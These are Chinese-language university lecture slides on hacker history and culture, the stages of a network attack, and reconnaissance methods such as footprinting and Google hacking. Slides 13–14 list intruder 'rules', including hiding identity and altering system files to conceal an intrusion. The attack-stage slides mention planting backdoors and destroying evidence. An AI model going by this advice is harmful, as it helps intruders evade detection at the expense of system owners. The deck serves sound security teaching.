Slide 1
信息安全技术
Information Security Technology
周健
zhoujian@hfut.edu.cn

Slide 2
课程内容
第1章 绪论
第2章 信息安全的体系、模型及评价
第3章 密码技术基础
第4章 认证技术基础
第5章 网络攻击技术
第6章 网络防御技术
第7章 信息安全策略与管理

Slide 3
第5章 网络攻击技术
5.1 黑客及黑客文化
5.2 信息收集技术
5.3 网络攻击技术及其防御
5.4 恶意代码技术及其防御

Slide 4



5.1 黑客及黑客文化
一、做黑客？知黑客
黑客
破坏者
(Hacker)
本身的含义为“能够用斧子做家具的人”
麻省理工的学生们重新赋予了极具挑战性的新的含义：能够面对挑战，创造技术和解决问题的人
一个普遍的误解：黑客就是“计算机罪犯、捣乱者”

Slide 5
5.1 黑客及黑客文化
1、黑客定义
对于黑客（Hacker）没有统一和标准的定义，即使在《黑客字典》Jargon File中也给出了一系列解释：
享受探索系统的实现细节，拓展系统能力的人
编程狂热者，甚至编程强迫症患者
能够欣赏黑客能力和价值的人
能够快速提升编程能力的人
在某种编程语言和系统上的专家和高手
在任意特定领域上的专家和技术狂热者
以创造性突破极限的智力挑战为追求和享受的人
[偏见]通过到处刺探尝试发现敏感信息的恶意攻击者，他们应该被称为骇客（Cracker）。

Slide 6

5.1 黑客及黑客文化
2、黑客简史

Slide 7




5.1 黑客及黑客文化
1940-1960年代:真正程序员时代
黑客的史前时代，计算机被视为“高大上”的怪物，“大块头”的计算机＋打卡机（终端）是那个时代的典型配置。
佩利(Alan Perlis)，软件专家，程序设计和算法语言的倡导者。
克雷(Seymour Cray），超级计算机之父。
莫奇利（John Mauchly），软件工程师，ENIAC和UNIVAC的主要发明人之一，
埃克特（John Eckert），电子工程师。
ENIAC和UNIVAC的主要发明人之一。
计算机的体积庞大、耗电量巨大，主要用于科学计算，高大上和神秘色彩是计算机的代名词。
第一代计算机英雄和黑客：

Slide 8

5.1 黑客及黑客文化
1960-1970年代：黑客成长的早期时代
黑客摇篮：1961年，麻省理工学院（MIT）的技术模型铁路俱乐部（TMRC）获得了一台DEC公司生产的PDP-1计算机。
重要黑客基地：
麻省理工学院人工智能实验室
斯坦福大学人工智能实验室
卡内基-梅陇大学
施乐公司帕洛阿尔托研究中心（Palo Alto Research Center，PARC）

Slide 9
5.1 黑客及黑客文化
1960-1970年代：黑客成长的早期时代
黑客文化的萌芽
特立独行，自成一派。MIT的黑客们舍弃PDP-10的操作系统，开发了一个自称为“不兼容分时系统（Incompatible Time-sharing System，ITS）”的操作系统。ITS依然是分时系统单次运行时间最长记录的保持者。
痴迷技术，不言放弃。真正的黑客都是技术精英，追求技术的尽善尽美，即使遇到困难也不会轻易放弃。当Multics被放弃的时候，汤普森（Ken Thompson）继续以Multics为基础开发了UNIX原型，并与里奇（Dennis Ritchie ）一起发明了C语言，并用C最终完成了UNIX系统的开发。
崇尚自由，坚持开放。自由、开放和分享是黑客精神的重要组成部分，也是黑客精神的精髓。虽然INTERNET的前身ARPANET是由美国国防部高级研究计划署资助，但在研究开发过程中，依然秉承自由开放的精神，并由此形成了互联网自由开放的风格。

Slide 10


5.1 黑客及黑客文化
1970-1980年代：辉煌与分化的时代
UNIX的兴起与衰落
从免费到商业化，UNIX几经易手，从繁荣走向衰落。
GNU计划、自由软件基金会的兴起。
1983年，理查德·马修·斯托曼（Richard M. Stallman）创立了GNU（革奴）计划，提倡软件免费并建立了自由软件基金会，提出了Copyleft的概念。
微处理器和局域网的组合彻底摧毁了分时计算机的统治。
以摩托罗拉68000和以太网为代表的微处理器和局域网技术的出现，终结了分时系统计算机的统治地位。黑客重镇的黑客们不得不转岗，或创新发展新的黑客理念，或转行委身商业公司，或干脆扯旗而起自立门户。

Slide 11



5.1 黑客及黑客文化
1990年代以后：新黑客时代
Wintel联盟的垄断
Windows+Intel的组合引领了桌面系统20余年，形成了事实上的垄断地位。
黑客分化的间接结果是推动了网络安全科学的发展，网络安全（信息安全）从单纯的技术演变为一门新兴学科，从单一的关注保密性发展为关注集保密性、完整性、可用性、不可否认性和可控性等为一体的综合平衡水平。
Linux的反击
1991年的10月5日，林纳斯∙托瓦兹正式宣布Linux内核的诞生。Linux的出现得到了黑客们和不满微软的人们极大欢迎，成为反抗Windows的主要武器。
黑客真的变黑了
1988年，从罗伯特∙莫里斯(Robert T.Morris)编写并释放世界上第一个蠕虫程序开始，黑客成为破坏者和罪犯的同义词。黑客技术沦落为窃取政治、经济等利益的工具，黑客本人也不再敢以真面目示人。

Slide 12
5.1 黑客及黑客文化
3、黑客分类
善
恶
渴求自由
白帽子创新者
设计新系统
打破常规
精研技术
勇于创新
没有最好，
只有更好
MS -Bill Gates
GNU -R.Stallman
Linux -Linus
灰帽子破解者
破解已有系统
发现问题/漏洞
突破极限/禁制
展现自我
计算机
为人民服务
漏洞发现 - Flashsky
软件破解 - 0 Day
工具提供 - Glacier
黑帽子破坏者
随意使用资源
恶意破坏
散播蠕虫病毒
商业间谍
人不为己，
天诛地灭
入侵者-K.米特尼克
CIH - 陈盈豪
攻击Yahoo者 -匿名

Slide 13
5.1 黑客及黑客文化
二、黑客文化
1、黑客守则
不恶意破坏任何系统, 这样作只会带来麻烦。恶意破坏系统将导致法律责任,而如果只是使用电脑，则仅为非法使用。
不修改任何文件, 如果为了进入系统而修改,请在达到目的后还原。
不要轻易将要“黑”的站点告诉不信任的朋友。
不要在论坛上谈论任何“黑”的过程。
在发表文章的时候不要使用真名。
入侵期间, 不要随意离开电脑。
不要入侵或攻击电信/政府机关的主机。

Slide 14
5.1 黑客及黑客文化
不在电话中谈论关于“黑”的任何事情。
将笔记放在安全的地方。
尽可能的研读所有有关系统安全或系统漏洞的文献资料。
不要删除或修改已侵入电脑中的帐号。
不得修改系统文件，如果为了隐藏自己的侵入而作的修改则不在此限, 但仍须维持原来系统的安全性,不得因得到系统的控制权而破坏原有的安全性。
不将已破解的帐号与他人分享。

Slide 15
5.1 黑客及黑客文化
2、黑客精神
世界上充满等待被解决的迷人问题。
尽可能公布有用的资讯，帮助其他人少走弯路。
尽可能将工作变得有趣和有价值。
崇尚自由。
态度是提高能力的重要因素。
写免费的软件。
帮忙test和debug免费的软件。
帮忙维持一些简单的工作。
为hacker文化而努力。

Slide 16
5.1 黑客及黑客文化
3、黑客语言
W3 c4n find 7hi5
14n9u493 in h4x3r’5
885,IRC 0r 07h3r
Ch477in9 plac3.
H4x3r 14n9u493 i5 4
diff3r3n7 14n9u493
Fr0m 3n9li5h
常见替换
常见缩写
A=4
B=8
E=3
G=9
L=1
O=0
S=5
T=7
Z=2
CK=x
You=u
Are=r
See=c
And=n/&
Not=!

Slide 17







5.1 黑客及黑客文化
三、著名黑客
最出名的黑客：米特尼克
最有科学成就的黑客：汤普逊和里奇
最淡泊名利的黑客：渥兹涅克
最充满理想主义的黑客：李爵士
最崇尚自由软件的黑客：斯托曼和托沃兹
最遭黑客不耻的黑客：拉莫

Slide 18
5.1 黑客及黑客文化
四、中国的黑客及黑客文化
1、欠缺黑客的土壤
“士农工商”为正途，科学技术为“奇巧淫技” 。
依附皇权，缺乏独立阶层，特别是缺乏数量庞大的中产阶层。
下九流：
一流巫（画符念咒招神驱鬼的南方巫师）二流娼（明娼暗娼歌妓）三流大神（以跳唱形式治病的神仙附体的神巫）四流梆（更夫）五剃头（挑担走四方的理发师）六吹手（吹鼓手、喇叭匠）七戏子（各类演员）八叫街（乞丐）九卖糖（吹糖人的）。
中九流：
一流举子（举人）二流医（医生、郎中、大夫、药房先生）三流风水（风水先生、阴阳先生）四流批（批八字、算命先生）五流丹青（书画）六流相（相士、看相的）七僧（和尚）八道（道士）九琴棋（古琴和围棋，标志文人）
上九流：
一流佛祖（释迦牟尼）二流仙（元始天尊、太上老君、八仙等等）三流皇帝（真龙天子、封建帝王）四流官（大小官吏）五流烧锅（酒厂，封建时代曾是最大厂家）六流当（当铺）七商（商贾）八客（庄园主）九庄田（农夫)。

Slide 19

5.1 黑客及黑客文化
2、“侠”与“盗”之间
除暴安良的“侠客”
贪图名利的“盗跖”
勇于创新的精神
乐于奉献的情怀

Slide 20
5.1 黑客及黑客文化
五、黑客网络攻击的一般过程
1、网络攻击阶段
寻找目标网络及主机的IP地址与名称，搜集尽可能多的详细信息。
辨别目标网络或主机所开放和提供的服务，操作系统版本等。
利用相关漏洞或者获得的用户名和口令取得进入系统的初步权限。
如果之前获得的权限不够，则在已有权限基础上，继续寻找其他办法提升权限。
根据入侵目的对目标进行相关操作，或者继续对网络内其他目标进行渗透和攻击。
如果无法进入目标系统和网络，可以采用拒绝服务攻击使得目标网络瘫痪。
完成相关任务之后，种植木马或者克隆账号以便以后继续对其进行控制。
根据目标提供的服务寻找安全突破点。如服务软件漏洞，操作系统漏洞，甚至是病毒留下来的后门等。
为了避免被人发现和追踪，清除或者伪造相关入侵证据。
无法侵入，拒绝服务
以目前目标为跳板，继续入侵其他目标
取得初步权限
资料收集
弱点扫描
弱点刺探
提升权限
进行破坏
建立后门
毁灭证据
瘫痪目标
以目前目标为跳板，继续入侵其他目标

Slide 21
5.1 黑客及黑客文化
2、网络攻击流程

Slide 22
5.1 黑客及黑客文化
3、黑客常用的网络攻击技术
（1）入侵系统
通过猜测或其他方法获得合法用户的账号和密码，以登录系统。
在大部分情况下，登录系统后，为达到窃取信息或破坏系统的目的，需要提升权限。
（2）欺骗技术
通过技术或非技术的手段，欺骗目标系统，实现窃取信息的目的
（3）会话劫持
会话劫持（Session Hijack）是指迫使使一个在线的用户下线，接管并冒充这个用户与对方通信，从而达到自己的目的。

Slide 23
5.1 黑客及黑客文化
（4）拒绝服务
拒绝服务（Denial of Service）是指通过某些手段使得目标系统或者网络不能提供正常的服务。
（5）缓冲区溢出
缓冲区溢出（Buffer Overflow）是指当目标操作系统收到了超过了其最大能接收的信息量的时候，将发生缓冲区溢出。
（6）恶意程序
也称为恶意代码，通常包括传统的计算机病毒、蠕虫病毒和特洛伊木马等多种人为制造的带有攻击意图的程序。能够潜伏或寄生在目标系统中，当某种条件成熟时，即可或自我复制、或进行传播，同时也可以破坏计算机系统及其资源。

Slide 24
第5章 黑客攻击技术
5.1 黑客及黑客文化
5.2 信息收集技术
5.3 网络攻击技术及其防御
5.4 恶意代码技术及其防御

Slide 25

5.2 信息收集技术
一、信息收集技术概述
1、收集信息的目的
“知己知彼，百战不殆；不知彼而知己，一胜一负；不知彼，不知己，每战必殆。”
——《孙子•谋攻篇》
数千年来的人类历史已经充分说明：在对抗（竞争）环境中，掌握敌方（对手）信息是制胜的关键。
对于攻击者
要拥有和保持先发优势，必须要搜集攻击目标的详细信息。
对于防御者
要具备后发制人能力，必须搜集攻击者的详细信息，归因溯源。

Slide 26
5.2 信息收集技术
2、搜集的范围和内容
（1）网络攻击需要搜集的信息
攻击对象：目标的名称和域名
目标网络位置：IP地址、DNS服务器、外部网络拓扑结构
真实世界中的对应物：注册信息、电话号段、网络或安全管理员及联系方式、地理位置等，以便开展实施社工和物理攻击
网络地图：活跃主机IP、操作系统类型、开放的端口与运行的网络服务类型，以及存在的安全漏洞
更加的详细信息：包括用户帐号、共享资源、网络服务配置、内部拓扑、外部网络连接方式和链路、防火墙的端口过滤与访问控制配置情况、身份认证与访问控制机制、加密机制等等
（2）网络防御需要搜集的信息
攻击者身份、网络位置、地理位置、被攻击的目标、利用的漏洞、攻击方法、造成的损失等
一般被归入取证与追踪技术范畴

Slide 27
5.2 信息收集技术
3、网络信息收集的技术方法
信息收集阶段
主要采用的技术
踩点
Footprinting
Web搜索与挖掘
DNS和IP查询
网络拓扑侦察
主机扫描
端口扫描
系统类型探查
漏洞扫描
扫描
Scanning
查点
Enumeration
旗标抓取
网络服务查点

Slide 28
5.2 信息收集技术
二、网络踩点技术
1、什么是网络踩点
踩点（footprinting）是指通过合法或非法的手段，有计划有步骤的信息情报搜集，从而了解目标网络的环境和安全防御设施的状况，得到目标网络的剖析图。
踩点的目的可以归纳为：
获得目标网络的完整剖析图
寻找到目标网络中可能存在的薄弱环节
为进一步的攻击行动提供指引

Slide 29
5.2 信息收集技术
2、踩点收集信息的内容
目标为组织
目标为个人
具体使用的域名
网络地址范围
因特网上可直接访问的IP地址与网络服务
网络拓扑结构
电话号码段
电子邮件列表
信息安全状况
身份信息
联系方式
职业经历
甚至包括个人隐私信息

Slide 30

5.2 信息收集技术
3、WEB信息搜索与挖掘技术
主要包括从公开渠道中收集信息和Google Hacking两种形式。
（1）公开渠道中收集信息。包括：
可以从公开渠道获得大量有用的信息，甚至是敏感的信息。如：
目标Web网页、地理位置、相关组织
组织结构和人员、个人资料、电话、电子邮件
网络配置、安全防护机制的策略和技术细节
利用诸如Teleport Pro等工具下载整个目标WEB网站，以便细致研究
通过研究合作关系，发现目标可能存在的漏洞或容易入手的环节
通过获得的电话号码等进行“号码轰炸”或“社会工程”

Slide 31


5.2 信息收集技术
（2）Google Hacking信息挖掘技术
Google Hacking，也称为Google dorking，是一种利用谷歌搜索引擎或其他谷歌应用寻找目标网络或联网主机中存在的配置或代码漏洞的黑客技术。
Google Hacking Database（GHDB）是搜索引擎查询的一个分类索引，旨在揭示互联网上公开提供的有趣且通常敏感的信息，最初由Johnny Long 创建。在GHDB中，有包含用户名的文件、易攻击的服务器，甚至有包含口令的文件等。在通常情况下，这些信息不应该被公开，但是由于各种原因被连接到了网页中，并被谷歌搜索引擎抓取到。
现在，GHDB已经和Exploit Database整合，并且由Offensive Security负责日常维护。
在国内，由于不能正常使用谷歌，可以考虑用其他的搜索引擎替代，百度、搜狗等。

Slide 32

5.2 信息收集技术
（3）搜索与挖掘技术
利用搜索引擎对目标进行字或词的搜索，发现有价值的信息。
保持简单。简单明了的关键词更利于搜索。
使用最可能出现在要查找的网页上的字词。
尽量简明扼要地描述要查找的内容。
选择独特性的描述字词。
善于利用搜索词智能提示功能。
除了利用搜索工具进行常规搜索外，还可以通过搜索工具的高级搜索功能进行相对更加精准的搜索和挖掘。

Slide 33
